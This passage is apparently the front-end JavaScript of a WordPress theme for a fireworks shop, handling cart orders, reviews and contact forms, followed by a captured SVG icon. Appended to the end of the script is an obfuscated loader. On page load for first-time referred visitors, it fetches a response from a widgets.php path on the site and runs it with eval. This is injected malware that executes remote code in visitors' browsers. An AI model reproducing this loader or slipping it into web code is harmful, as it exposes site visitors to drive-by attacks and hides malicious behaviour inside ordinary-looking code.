        libModalCloseAll();
        cart$1.deleteCartProductAll();
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u0437\u0430\u043A\u0430\u0437\u0430", "error");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
      }
    }
  });
});
$$1("#addReview").submit(function(e) {
  e.preventDefault();
  $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const review = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "addReview",
      "review": review
    },
    type: "POST",
    success: function(data) {
      if (data) {
        libToast("\u041E\u0442\u0437\u044B\u0432 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
        $$1("#addReview").trigger("reset");
        libModalCloseAll();
        setTimeout(() => {
          window.location.reload();
        }, 1e3);
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043E\u0442\u0437\u044B\u0432\u0430", "error");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
      }
    }
  });
});
window.byClick = function(t) {
  const button = $$1(t);
  const title = button.data("title-byclick");
  const price = button.data("price-byclick");
  $$1('[data-modal-block="byClick"]').find('input[name="\u0422\u043E\u0432\u0430\u0440"]').val(title);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0426\u0435\u043D\u0430"]').val(price);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0421\u0441\u044B\u043B\u043A\u0430"]').val(document.location.href);
};
$$1(".sendForm").submit(function(e) {
  e.preventDefault();
  const form = $$1(this);
  const data = form.serializeArray();
  $$1.ajax({
    url: "/wp-content/themes/petarda/mail/mail.php",
    data,
    type: "POST"
  }).done(function() {
    libToast("\u0423\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430", "ok");
    form.trigger("reset");
    libModalCloseAll();
  }).fail(function() {
    libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438", "error");
  });
});
$$1(document).ready(function() {
  const menu_img = $$1(".modal-list-menu__item");
  menu_img.each(function() {
    const src = $$1(this).data("menu-img");
    $$1(this).find(".modal-list-menu-bg").html(`<img src="${src}" loading="lazy" alt="\u041A\u0443\u043F\u0438\u0442\u044C \u0441\u0430\u043B\u044E\u0442">`);
  });
});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//petarda.by/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/mts.svg
body_size: 243
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89228 8.21592C11.6116 5.57354 13.7324 4 15.5001 4C17.2676 4 19.3884 5.57354 21.1078 8.23076C22.9394 10.9622 24 14.3617 24 17.3157C24 21.6504 21.3809 26 15.5001 26C9.61907 26 7 21.6504 7 17.3157C7 14.3617 8.06049 10.977 9.89228 8.21592Z" fill="#E30613"/>
</svg>
